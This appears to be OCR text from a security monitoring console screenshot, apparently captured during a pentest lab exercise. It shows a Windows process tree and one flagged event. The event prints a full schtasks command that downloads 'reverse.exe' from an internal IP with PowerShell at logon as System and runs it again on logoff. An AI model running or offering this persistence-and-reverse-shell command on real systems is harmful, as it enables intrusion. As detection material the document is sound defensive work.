 ine
exe
Child
slui.exe
One Child
powershell.exe
Events: 5
cmd.exe
Events: 9
net.exe
One Child
ent.exe
e Node
schtasks.exe
Single Node
schtasks.exe
Single Node
cmd.exe
Single Node
schtasks.exe
Single Node
conhost.exe
Single Node
csc.exe
PID: 3912 Mar 25, 2022 10:14:17
START
PROCESS TREE TIMELINE
END
Mar 25, 2022 10:13:39
Mar 25, 2022 10:
▪ 작업 스케줄러에 원격접속 실행 등록
schtasks.exe
PID: 6624 Mar 25, 2022 10:14:40
Events for schtasks.exe (PID: 6624)
Go
schtasks /create /tn PentestLab /tr "c:\windows\s
yswow64\WindowsPowerShell\v1.0\powershell.ex
e -c Invoke-
WebRequest http://192.168.98.136/reverse.exe -
OutFile C:\temp\reverse.exe" /sc onlogon /ru Syste
mschtasks /Create /TN OnLogOff /TR C:\temp\re
verse.exe /SC ONEVENT /EC Security /MO "*
[System[(Level=4 or Level=0) and (EventID=4634)]]
" /ru System
(CMD+C to copy this content to clipboard)
All Events 2 Indicators 1 Processes 1
Actions Data Fetched No Items Selected
1 Results 10 Results Col
.. OS Sourc... Source Process... Target Process ... Target Process Command Line
True powershell.exe schtasks.exe schtasks /create /tn PentestLab /tr "c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -c Invoke-WebRequest http://192.168.98.136/reverse.exe -OutFile C:\temp\reverse.exe" /sc o...